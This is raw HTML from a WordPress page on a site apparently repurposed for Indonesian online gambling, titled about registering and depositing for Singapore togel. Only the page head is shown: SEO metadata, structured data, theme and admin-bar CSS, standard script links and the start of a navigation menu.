

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/
body_size: 16141
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong</title>
	<meta name="description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong" />
	<meta property="og:description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-28T17:13:54+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong","datePublished":"2023-04-28T17:13:54+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/"},"wordCount":2024,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/","url":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/","name":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-28T17:13:54+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tabalong"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Flangkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769368033' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=58' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-58 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
